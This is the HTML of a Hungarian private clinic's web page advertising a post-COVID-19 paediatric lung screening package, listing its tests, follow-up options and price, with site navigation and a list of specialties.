	<li id="menu-item-5262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5262"><a href="https://aranyklinika.hu/magunkrol/">Magunkról</a></li>
	<li id="menu-item-13172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13172"><a href="https://aranyklinika.hu/idovonal/">Idővonal</a></li>
	<li id="menu-item-5265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="https://aranyklinika.hu/hirek/">Hírek</a></li>
	<li id="menu-item-5263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5263"><a href="https://aranyklinika.hu/galeria/">Galéria</a></li>
	<li id="menu-item-9946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://aranyklinika.hu/virtualis-seta/">Virtuális séta</a></li>
	<li id="menu-item-6157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6157"><a href="https://aranyklinika.hu/allasajanlatok/">Állásajánlatok</a></li>
	<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://aranyklinika.hu/sajtoszoba/">Sajtószoba</a></li>
	<li id="menu-item-10260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10260"><a href="https://aranyklinika.hu/adatvedelem/">Adatvédelem</a></li>
	<li id="menu-item-13451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13451"><a href="https://aranyklinika.hu/tanusitvanyok/">Tanúsítványok</a></li>
</ul>
</li>
<li id="menu-item-5254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5254"><a href="https://aranyklinika.hu/szakrendelesek/">Szakrendelések</a></li>
<li id="menu-item-5255" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-5255"><a href="#">Szolgáltatások</a>
<ul class="sub-menu">
	<li id="menu-item-13957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13957"><a href="https://aranyklinika.hu/telefonos-konzultacio/">Telefonos konzultáció</a></li>
	<li id="menu-item-13969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13969"><a href="https://aranyklinika.hu/online-konzultacio/">Online konzultáció</a></li>
	<li id="menu-item-21249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21249"><a href="https://aranyklinika.hu/kulonleges-szolgaltatasok/endoszkopia/">Endoszkópia</a></li>
	<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="https://aranyklinika.hu/kulonleges-szolgaltatasok/">Különleges szolgáltatások</a></li>
	<li id="menu-item-5267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5267"><a href="https://aranyklinika.hu/laborvizsgalatok/">Laborvizsgálatok</a></li>
	<li id="menu-item-22949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22949"><a href="https://aranyklinika.hu/laborvizsgalati-szurocsomagok/">Laborvizsgálati szűrőcsomagok</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5268"><a href="https://aranyklinika.hu/szurovizsgalati-csomagok/">Szűrővizsgálati csomagok</a></li>
	<li id="menu-item-16534" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-16534"><a href="https://aranyklinika.hu/kulonleges-szolgaltatasok/post-covid-szurocsomagok/">Post COVID szűrőcsomagok</a>
	<ul class="sub-menu">
		<li id="menu-item-16535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16535"><a href="https://aranyklinika.hu/kulonleges-szolgaltatasok/covid-19-sportoloi-szurocsomag/">COVID-19 kardiológiai (sportolói) szűrőcsomag</a></li>
		<li id="menu-item-16552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16552"><a href="https://aranyklinika.hu/kulonleges-szolgaltatasok/post-covid-19-tudogyogyaszati-szurocsomag/">Post-COVID-19 tüdőgyógyászati szűrőcsomag</a></li>
		<li id="menu-item-16626" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-16626"><a href="https://aranyklinika.hu/kulonleges-szolgaltatasok/post-covid-19-gyermek-tudogyogyaszati-szurocsomag/" aria-current="page">Post-COVID-19 gyermek tüdőgyógyászati szűrőcsomag</a></li>
	</ul>
</li>
	<li id="menu-item-16017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16017"><a target="_blank" rel="noopener noreferrer" href="https://ferfiegeszseg.aranyklinika.hu/">Férfiegészség-központ</a></li>
	<li id="menu-item-16176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16176"><a target="_blank" rel="noopener noreferrer" href="https://szepeszet.aranyklinika.hu">Szépészeti kezelések</a></li>
	<li id="menu-item-5269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5269"><a href="https://aranyklinika.hu/arak/">Árak</a></li>
	<li id="menu-item-5270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5270"><a href="https://aranyklinika.hu/ajandekkartya/">Ajándékkártya</a></li>
</ul>
</li>
<li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5256"><a href="https://aranyklinika.hu/munkatarsaink/">Munkatársaink</a>
<ul class="sub-menu">
	<li id="menu-item-5257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5257"><a href="https://aranyklinika.hu/munkatarsaink/">Munkatársaink</a></li>
	<li id="menu-item-9736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9736"><a href="https://aranyklinika.hu/vezetoseg/">Vezetőség</a></li>
	<li id="menu-item-5258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5258"><a href="https://aranyklinika.hu/asszisztencia/">Asszisztencia</a></li>
</ul>
</li>
<li id="menu-item-5259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5259"><a href="#">Pácienseknek</a>
<ul class="sub-menu">
	<li id="menu-item-25185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25185"><a href="https://aranyklinika.hu/panaszkezeles/">Panaszkezelés</a></li>
	<li id="menu-item-5511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://aranyklinika.hu/egeszsegpenztarak/">Egészségpénztárak</a></li>
	<li id="menu-item-5289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5289"><a href="https://aranyklinika.hu/egeszsegmegorzes-a-csaladban-programsorozat/">Egészségmegőrzés a családban programsorozat</a></li>
	<li id="menu-item-5271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5271"><a href="https://aranyklinika.hu/pollenjelentes/">Pollenjelentés</a></li>
</ul>
</li>
<li id="menu-item-5261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5261"><a href="https://aranyklinika.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>							<!--
							<div class="mobile_menu_container clearfix">
								<a href="#" class="mobile-menu-switch">
									<span class="line"></span>
									<span class="line"></span>
									<span class="line"></span>
								</a>
								<div class="mobile-menu-divider"></div>
															</div>-->
											</div>
			</div>
					<!-- /Header -->
<div class="theme_page relative">
	<div class="page_layout page_margin_top clearfix">
		<div class="page_header clearfix">
			<div class="page_header_left">
				<ol   class="bread_crumb"><li itemprop="itemListElement"  itemtype="https://schema.org/ListItem"><a itemprop="url" href="https://aranyklinika.hu" title="Főoldal"><span >Főoldal</span><meta itemprop="position" content="1"/></a></li><li class="separator icon_small_arrow right_gray">&nbsp;</li><li><a itemprop="url" href="https://aranyklinika.hu/kulonleges-szolgaltatasok/" title="Különleges szolgáltatások"><span >Különleges szolgáltatások</span></a></li><li class="separator icon_small_arrow right_gray">&nbsp;</li><li>Post-COVID-19 gyermek tüdőgyógyászati szűrőcsomag</li></ol>			</div>
						<div class="page_header_right">
				&nbsp;<form class="search" action="https://aranyklinika.hu">
	<input name="s" class="search_input" type="text" value="Keresés..." placeholder="Keresés..." />
</form>			</div>
					</div>
		<div class="clearfix">
		    <h1 class="page_title box_header animation-slide slide">
		        Post-COVID-19 gyermek tüdőgyógyászati szűrőcsomag		    </h1>
			<div class="vc_row wpb_row vc_row-fluid"> <div class="wpb_column vc_column_container 1"><div class="vc_column-inner "><div class="wpb_wrapper"> <div class="columns clearfix"><ul class="blog clearfix"><li class="single post post-16589 features type-features status-publish has-post-thumbnail hentry"><ul class="comment_box clearfix"></ul><div class="post_content"><div class="text">
						2021. május elejéig csaknem 800.000 főre emelkedett Hazánkban az igazolt koronavírus fertőzöttek száma. Sajnos a betegség a gyermekeket sem kíméli, bár sok esetben tünetmentesen esnek át a fertőzésen. Ha figyelembe vesszük, hogy a Magyarországgal csaknem azonos, 10 millió lakosú amerikai Michigan államban több mint 75 000 gyermeknél igazolták tünetmentes, enyhe vagy ritkán súlyosabb tünetekkel jelentkező esetben a koronavírus fertőzést, biztos, hogy itthon is sok gyermek eshetett át akár tudtunk nélkül a fertőzésen. 
						</div><div class="item_content"><a class="post_image" href="https://aranyklinika.hu/kulonleges-szolgaltatasok/post-covid-19-gyermek-tudogyogyaszati-szurocsomag/" title="Post-COVID-19 gyermek tüdőgyógyászati szűrőcsomag"><span class="mc_preloader"></span><img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Post-COVID-19 gyermek tüdőgyógyászati szűrőcsomag" title="" data-lazy-srcset="https://aranyklinika.hu/wp-content/uploads/2021/05/postcovid-gyermek-1024x683.jpg.webp 1024w,https://aranyklinika.hu/wp-content/uploads/2021/05/postcovid-gyermek-300x200.jpg.webp 300w,https://aranyklinika.hu/wp-content/uploads/2021/05/postcovid-gyermek-768x512.jpg 768w,https://aranyklinika.hu/wp-content/uploads/2021/05/postcovid-gyermek-1536x1024.jpg 1536w,https://aranyklinika.hu/wp-content/uploads/2021/05/postcovid-gyermek-225x150.jpg.webp 225w,https://aranyklinika.hu/wp-content/uploads/2021/05/postcovid-gyermek.jpg.webp 1920w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://aranyklinika.hu/wp-content/uploads/2021/05/postcovid-gyermek-1024x683.jpg.webp" /><noscript><img width="1024" height="683" src="https://aranyklinika.hu/wp-content/uploads/2021/05/postcovid-gyermek-1024x683.jpg.webp" class="attachment-large size-large wp-post-image" alt="Post-COVID-19 gyermek tüdőgyógyászati szűrőcsomag" title="" srcset="https://aranyklinika.hu/wp-content/uploads/2021/05/postcovid-gyermek-1024x683.jpg.webp 1024w,https://aranyklinika.hu/wp-content/uploads/2021/05/postcovid-gyermek-300x200.jpg.webp 300w,https://aranyklinika.hu/wp-content/uploads/2021/05/postcovid-gyermek-768x512.jpg 768w,https://aranyklinika.hu/wp-content/uploads/2021/05/postcovid-gyermek-1536x1024.jpg 1536w,https://aranyklinika.hu/wp-content/uploads/2021/05/postcovid-gyermek-225x150.jpg.webp 225w,https://aranyklinika.hu/wp-content/uploads/2021/05/postcovid-gyermek.jpg.webp 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></a></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Az itthoni vezető intézményekben ugyanakkor megjelentek olyan sok szervi gyulladásban szenvedő gyermekek, akiknél kiváltó okként COVID volt valószínűsíthető, holott maga a fertőzés tünetmentesen zajlott. 4-6 héttel a fertőzés lezajlását követően mind felnőtteknél, mind gyermekeknél (gyermekeknél akár tünetmentes fertőzést követően is!) olyan tünet együttes léphet fel, amit <b>„post-COVID”</b> szindróma néven említenek. A koronavírus elsősorban a légutakat betegíti meg, ugyanakkor a fertőzés számos egyéb szervet is megbetegíthet, és ezek hosszú távú károsodása is előfordulhat.</p>
<h2>Jellemző tünetek, melyek alapján post-COVID szindróma gyanúja felmerülhet:</h2>
<ul>
<li>általános: fáradékonyság, szédülés, alvási zavar</li>
<li>légúti: nehézlégzés, köhögés, visszatérő zihálás</li>
<li>szaglás és/vagy íz érzés tartós elvesztése</li>
<li>szív-érrendszeri: szapora pulzus, magas vérnyomás, trombózis készség fokozódása</li>
<li>neurológiai: fejfájás, szédülés, görcskészség fokozódás-végtagi görcsök</li>
</ul>
<p>Lezajlott COVID-19 fertőzés esetén, különösen a fenti tünetek észlelése esetén érdemes orvoshoz fordulni.</p>
<h2>Post-COVID gyermek tüdőgyógyászati szűrőcsomag tartalma:</h2>
<ul>
<li><b>Laborvizsgálat:<span class="Apple-converted-space"> </span></b>
<ul>
<li>Vérkép <em>(fehérvérsejt szám, vörösvértest szám, hemoglobin</em><em>, hematokrit, thrombocyta szám, MPV, MCV)</em></li>
<li>CK, CK-MB</li>
<li>CRP, süllyedés</li>
<li>Májfunkció <em>(összbilirubin, alkalikus phosphatase, SGOT, SGPT, GGT)</em></li>
<li>Vesefunkció <em>(karbamid, kreatinin, húgysav)</em></li>
<li>Ionok <em>(nátrium, kálium, magnézium, klorid)</em></li>
<li>Vérzsírok <em>(koleszterin, HDL koleszterin és LDL koleszterin, triglicerid)</em></li>
<li>Vércukor</li>
</ul>
</li>
<li><strong>Pulzus, légzésszám, vérnyomás, oxigén telítettség vizsgálata</strong> (pulzoximetria)</li>
<li><b>Légzésfunkciós vizsgálat (spirometria): </b>A tüdő működési állapotáról szolgáltat információt</li>
<li><strong>Gyermek tüdőgyógyász szakorvosi vizsgálat:</strong> anamnézis, társbetegségek felvétele, fizikális vizsgálat, leletértékelés, további teendők megbeszélése</li>
</ul>
<p>A vizsgálatokat követően az Aranyklinika gyermek tüdőgyógyász szakorvosa értékeli az eredményeket és azok eltérése esetén előírja a szükségessé váló további vizsgálatokat <em>(mellkas röntgen, CT felvétel)</em> illetve javaslatot tesz a szükséges kezelésekről:</p>
<ul>
<li>gyógytorna, légzést segítő eszközök indikálása (power breathe, shaker deluxe flutter, belégzőizom erőfejlesztő tréner- IMT)</li>
<li>gyógyszeres kezelés, inhalációs, vagy oralis készítmények, sós inhalálás gépi porlasztóval</li>
<li>speciális további szakrendelésekre irányítás: neurológia, pszichiátria, gasztoenterológia</li>
</ul>
<h2>Szűrőcsomag ára: 44.990 HUF</h2>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1622196011538"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><section class="vc_cta3-container" >
	<div class="vc_general vc_cta3 vc_cta3-style-flat vc_cta3-shape-square vc_cta3-align-left vc_cta3-color-classic vc_cta3-icon-size-lg vc_cta3-icons-left vc_cta3-actions-right vc_custom_1723470316843">
				<div class="vc_cta3-icons"><div 	class="vc_icon_element vc_icon_element-outer vc_icon_element-align-left">
	<div class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-size-lg vc_icon_element-style- vc_icon_element-background-color-grey">
		<span class="vc_icon_element-icon fa fa-tags" style="color:#e2b46b !important"></span></div>
</div>
</div>		<div class="vc_cta3_content-container">
									<div class="vc_cta3-content">
				<header class="vc_cta3-content-header">
					<h2 style="color: #fbebd7" class="vc_custom_heading" >Visszalépés a Post COVID csomagokra</h2>									</header>
				<p style="text-align: left; color: #fbebd7;">A gombra kattintva visszaléphet a Post COVID szűrőcsomagok összefoglaló oldalra, ahol áttekintést kaphat aktuális szűrővizsgálati csomagjainkról.</p>
			</div>
						<div class="vc_cta3-actions"><div class="vc_btn3-container vc_btn3-inline" >
	<a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-modern vc_btn3-icon-left vc_btn3-color-white" href="https://aranyklinika.hu/kulonleges-szolgaltatasok/post-covid-szurocsomagok/" title=""><i class="vc_btn3-icon fa fa-arrow-left"></i> Vissza a csomagokhoz</a></div>
</div>		</div>
					</div>
</section>

</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"></div>
</div>
			</li>
		</ul></div> </div></div></div> </div><br />
																		<div class="vc_row wpb_row vc_row-fluid">  <div class="wpb_column vc_column_container 1"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<div id='text-9' class='widget widget_text'>			<div class="textwidget"><div class="page_header_left">
	<h1 class="department_bottom_widget page_title box_header animation-slide slide">Szakrendelések</h1>
</div></div>
		</div>
		</div>
	</div>
</div></div></div> </div><br />
																		<div class="vc_row wpb_row vc_row-fluid">  <div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<div id='medicenter_departments-4' class='widget departments_widget sidebar_box'><style type="text/css">
					#medicenter_departments-4 .accordion .ui-accordion-header h3
					{
						background-image: url(https://aranyklinika.hu/wp-content/themes/medicenter-green/images/accordion//accordion_plus.png);
					}
					#medicenter_departments-4 .accordion .ui-accordion-header.ui-state-hover h3
					{
						color: #2f4f4f;
					}
					#medicenter_departments-4 .accordion .ui-accordion-header.ui-state-active
					{
						background: #2f4f4f;
						border-color: #2f4f4f;
					}
				</style><ul class="accordion accordion-static ui-accordion ui-widget ui-helper-reset" data-active-tab="0"><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/allergologia/" title="Allergológia"><h3>Allergológia</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/altalanos-fogaszat-es-parodontologia/" title="Általános fogászat és parodontológia"><h3>Általános fogászat és parodontológia</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/andrologia/" title="Andrológia"><h3>Andrológia</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/aneszteziologia/" title="Aneszteziológia"><h3>Aneszteziológia</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/atopia-szakrendeles/" title="Atópia szakrendelés"><h3>Atópia szakrendelés</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/audiologia/" title="Audiológia"><h3>Audiológia</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/belgyogyaszat/" title="Belgyógyászat"><h3>Belgyógyászat</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/borgyogyaszat/" title="Bőrgyógyászat"><h3>Bőrgyógyászat</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/csecsemo-es-gyermekgyogyaszat/" title="Csecsemő- és gyermekgyógyászat"><h3>Csecsemő- és gyermekgyógyászat</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/diabetologia/" title="Diabetológia"><h3>Diabetológia</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/dietetika/" title="Dietetika"><h3>Dietetika</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/emlo-diagnosztika/" title="Emlő ultrahang"><h3>Emlő ultrahang</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/endokrinologia/" title="Endokrinológia"><h3>Endokrinológia</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/ersebeszet/" title="Érsebészet"><h3>Érsebészet</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/fogaszat/" title="Fogászat"><h3>Fogászat</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/foglalkozas-egeszsegugy/" title="Foglalkozás-egészségügy"><h3>Foglalkozás-egészségügy</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/fogszabalyozas/" title="Fogszabályozás"><h3>Fogszabályozás</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/ful-orr-gegeszet/" title="Fül-orr-gégészet"><h3>Fül-orr-gégészet</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/gasztroenterologia/" title="Gasztroenterológia"><h3>Gasztroenterológia</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/genetika/" title="Genetika"><h3>Genetika</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/gyermek-ful-orr-gegeszet/" title="Gyermek fül-orr-gégészet"><h3>Gyermek fül-orr-gégészet</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/gyermek-sportsebeszeti-es-mozgasszervi-rendeles/" title="Gyermek sportsebészeti és mozgásszervi rendelés"><h3>Gyermek sportsebészeti és mozgásszervi rendelés</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/gyermek-endokrinologia/" title="Gyermek-endokrinológia"><h3>Gyermek-endokrinológia</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/gyermek-gasztroenterologia/" title="Gyermek-gasztroenterológia"><h3>Gyermek-gasztroenterológia</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/gyermek-hematologia/" title="Gyermek-hematológia"><h3>Gyermek-hematológia</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/gyermek-immunologia/" title="Gyermek-immunológia"><h3>Gyermek-immunológia</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/gyermek-infektologia/" title="Gyermek-infektológia"><h3>Gyermek-infektológia</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/gyermek-kardiologia/" title="Gyermek-kardiológia"><h3>Gyermek-kardiológia</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/gyermek-nefrologia/" title="Gyermek-nefrológia"><h3>Gyermek-nefrológia</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/gyermekneurologia/" title="Gyermek-neurológia"><h3>Gyermek-neurológia</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/gyermek-ortopedia/" title="Gyermek-ortopédia"><h3>Gyermek-ortopédia</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/gyermektraumatologia/" title="Gyermek-traumatológia"><h3>Gyermek-traumatológia</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/gyermek-tudogyogyaszat/" title="Gyermek-tüdőgyógyászat"><h3>Gyermek-tüdőgyógyászat</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/gyermek-nogyogyaszat/" title="Gyermeknőgyógyászat"><h3>Gyermeknőgyógyászat</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/gyermeksebeszet/" title="Gyermeksebészet"><h3>Gyermeksebészet</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/gyermek-ultrahang-diagnosztika/" title="Gyermekultrahang diagnosztika"><h3>Gyermekultrahang diagnosztika</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/hematologia/" title="Hematológia"><h3>Hematológia</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/hepatologia/" title="Hepatológia"><h3>Hepatológia</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/idegsebeszet/" title="Idegsebészet"><h3>Idegsebészet</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/immunologia/" title="Immunológia"><h3>Immunológia</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/infektologia/" title="Infektológia"><h3>Infektológia</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/kardiologia/" title="Kardiológia"><h3>Kardiológia</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/kozmetologia/" title="Kozmetológia"><h3>Kozmetológia</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/logopedia/" title="Logopédia"><h3>Logopédia</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/nefrologia/" title="Nefrológia"><h3>Nefrológia</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/nemigyogyaszat/" title="Nemigyógyászat"><h3>Nemigyógyászat</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/neonatologia/" title="Neonatológia"><h3>Neonatológia</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/neurologia/" title="Neurológia"><h3>Neurológia</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/onkologia/" title="Onkológia"><h3>Onkológia</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/ortopedia/" title="Ortopédia"><h3>Ortopédia</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/plasztikai-sebeszet/" title="Plasztikai sebészet"><h3>Plasztikai sebészet</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/proktologia/" title="Proktológia"><h3>Proktológia</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/pszichiatria/" title="Pszichiátria"><h3>Pszichiátria</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/pszichologia/" title="Pszichológia"><h3>Pszichológia</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/reumatologia/" title="Reumatológia"><h3>Reumatológia</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/altalanos-sebeszet/" title="Sebészet"><h3>Sebészet</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/szuleszet-nogyogyaszat/" title="Szülészet-nőgyógyászat"><h3>Szülészet-nőgyógyászat</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/traumatologia/" title="Traumatológia"><h3>Traumatológia</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/tudogyogyaszat/" title="Tüdőgyógyászat"><h3>Tüdőgyógyászat</h3></a>
					</div>
					</li><li>
